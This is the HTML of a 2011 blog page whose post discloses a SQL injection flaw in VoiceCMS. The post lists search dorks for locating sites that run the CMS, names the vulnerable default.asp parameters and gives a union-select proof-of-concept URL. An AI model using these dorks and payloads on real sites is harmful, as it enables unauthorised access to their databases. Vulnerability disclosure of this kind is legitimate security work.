b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 220;
summary_img = 220;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s150-c")+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.entry-title{margin-bottom:15px;}
.pbtsharethisbutt {float:none;}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4407724975340972338&amp;zx=75a1e7e7-dde1-407f-8608-8b18275fafea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4407724975340972338&amp;zx=75a1e7e7-dde1-407f-8608-8b18275fafea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='footernbt-2'>
<div class='site-wrappernbt'>
<div class='sitenbt' id='pagenbt'>
<a class='skip-link screen-reader-text' href='#contentnbt'>Skip to content</a>
<header class='site-headernbt' id='mastheadnbt' role='banner'>
<div class='site-topnbt'>
<div class='site-brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://blog.yappare.com/'>Random stuff by yappare</a>
</h1>
</div>
<div class='site-descriptionnbt'>
</div>
</div>
</div></div>
</div>
<nav class='main-navigationnbt' id='site-navigationnbt' role='navigation'>
<div class='menu-togglenbt'>Menu</div>
<div class='main-navigation-contentnbt'>
<div class='menunbt-container'>
<ul class='menunbt'>
<li><a href='https://blog.yappare.com/'>Home</a></li>
<!--<li class='menu-item-has-children'><a href='#'>Business</a> <ul class='sub-menu'> <li><a href='#'>Internet</a></li> <li><a href='#'>Market</a></li> <li><a href='#'>Stock</a></li> </ul> </li> <li class='menu-item-has-children'><a href='#'>Parent Category</a> <ul class='sub-menu'> <li class='menu-item-has-children'><a href='#'>Child Category 1</a> <ul class='sub-menu'> <li><a href='#'>Sub Child Category 1</a></li> <li><a href='#'>Sub Child Category 2</a></li> <li><a href='#'>Sub Child Category 3</a></li> </ul> </li> <li><a href='#'>Child Category 2</a></li> <li><a href='#'>Child Category 3</a></li> <li><a href='#'>Child Category 4</a></li> </ul> </li> <li><a href='#'>Featured</a></li>-->
</ul>
</div>
<form action='/search' class='search-formnbt' method='get' role='search'>
<label>
<span class='screen-reader-text'>Search for:</span>
<input class='search-fieldnbt' name='q' placeholder='Search...' type='search' value=''/>
</label>
<input class='search-submitnbt' type='submit' value='Search'/>
</form>
</div>
</nav>
</div>
</header><!-- #masthead -->
<div class='site-contentnbt' id='contentnbt'>
<div class='home-textnbt'>
Yeah..it is random..
</div>
<div class='content-areanbt' id='primarynbt'>
<div class='site-mainnbt' id='mainnbt' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, March 15, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/s320/voicecms1.png' itemprop='image'/>
<a name='5069919037161999482'></a>
<header class='entry-header'>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html'>VoiceCMS Vulnerable to SQL Injection</a>
</h2>
<div class='entry-metanbt'>
<meta content='https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html' itemprop='url'/>on <a class='timestamp-link' href='https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2011-03-15T19:39:00-07:00'>March 15, 2011</span></a>&nbsp;
&nbsp;&nbsp;
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4407724975340972338/5069919037161999482' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
No comments
</a>
<span class='item-control blog-admin pid-619683906'>
<a href='https://www.blogger.com/post-edit.g?blogID=4407724975340972338&postID=5069919037161999482&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</header>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-5069919037161999482'>
<b><br />
Title  : VoiceCMS Vulnerable to SQL Injection<br />
Vendor : http://www.voicecms.ca<br />
Found by : p0pc0rn<br />
Dork   <br />
: intext:"Powered by VoiceCMS"<br />
: intext:"powered by triware"<br />
</b><br />
<br />
SQL - Jet Engine Database Error<br />
-------------------------------<br />
Parameter<br />
http://site.com/default.asp?com=[Page]&id=[SQL]&m=[id]<br />
http://site.com/default.asp?com=[Page]&id=[id]&m=[SQL]<br />
<br />
POC<br />
---<br />
http://site.com/default.asp?com=PhotoGallery&id=1 union select 0 from test.a&m=1<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/s1600/voicecms1.png" imageanchor="1" style="margin-left:1em; margin-right:1em"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/s320/voicecms1.png" width="320" /></a></div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOqhmBMLmAqL2mMbc0FQbU-T7ipvDEzMBqr-V31W4UqAxfalKNqMCqG1fAZUIp8Ef6nRurviJ9iVY2tJNjLd4oJcyJDdNAMIYXG0XgTUZbawU4hTZWpaLfq5OOPJayHkphylwvozoxs-Q/s1600/voicecms2.png" imageanchor="1" style="margin-left:1em; margin-right:1em"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOqhmBMLmAqL2mMbc0FQbU-T7ipvDEzMBqr-V31W4UqAxfalKNqMCqG1fAZUIp8Ef6nRurviJ9iVY2tJNjLd4oJcyJDdNAMIYXG0XgTUZbawU4hTZWpaLfq5OOPJayHkphylwvozoxs-Q/s320/voicecms2.png" width="320" /></a></div><br />
<br />
<br />
thanks,<br />
-p0pc0rn-
<div class='pbtsharethisbutt'>
Share: <a href='https://www.facebook.com/share.php?v=4&src=bm&u=https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html&t=VoiceCMS Vulnerable to SQL Injection' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' target='_blank' title='Share this on Facebook'><i class='fa fa-facebook'></i></a><a href='https://twitter.com/home?status=VoiceCMS Vulnerable to SQL Injection -- https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html' rel='nofollow' target='_blank' title='Tweet This!'><i class='fa fa-twitter'></i></a><a href='https://plus.google.com/share?url=https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' target='_blank' title='Share this on Google+'><i class='fa fa-google-plus'></i></a><a class='social-iconnbt' href='https://pinterest.com/pin/create/button/?source_url=&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAWVugDwSYvyiYrfZOkNxVJO_pNMIQYT79L8tzh_4W0B5iBQ1CTQpf1twlY8wuqJV0tUWeEn020kvzwjFLxVPoLfmTWBRnqq1Dr20D6wa-tyE1VdD2Ww6sZXvltfrzP6tpOzTrOMu6Ea0/s320/voicecms1.png&description=VoiceCMS Vulnerable to SQL Injection' rel='nofollow' target='_blank' title='Share on Pinterest'><i class='fa fa-pinterest'></i></a><a href='https://www.linkedin.com/shareArticle?mini=true&title=VoiceCMS Vulnerable to SQL Injection&url=https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html' rel='nofollow' target='_blank' title='Share this on Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4407724975340972338&postID=5069919037161999482&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4407724975340972338&postID=5069919037161999482&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4407724975340972338&postID=5069919037161999482&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4407724975340972338&postID=5069919037161999482&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [];
var relatedPostConfig = {
homePage: "https://blog.yappare.com/",
widgetTitle: "<h4>Related Posts:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</article>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.yappare.com/2011/03/triware-cms-vulnerable-to-multiple-sql.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.yappare.com/2011/03/stanmax-interactive-studio-cms.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.yappare.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4407724975340972338/5069919037161999482' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div>
</div><!-- #primary -->
</div><!-- #content -->
<footer class='site-footernbt' id='colophonnbt' role='contentinfo'>
<div class='footer-areanbt' id='supplementarynbt' role='complementary'>
<div class='footer-widgetnbt'>
<div class='footer-widget-abovenbt'>
<div class='footer-widgetnbt-1 widget-areanbt'>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Text Widget</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList8'>
<div class='widget-content'>
<ul class='menunbt' id='primary-menunbt'>
<li><a href='https://blog.yappare.com/'>Home</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='footer-widget-belownbt'>
<div class='footer-widgetnbt-2 widget-areanbt'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.yappare.com/2019/01/bug-000114489-ssrf-in-portal-for-arcgis.html' target='_blank'>
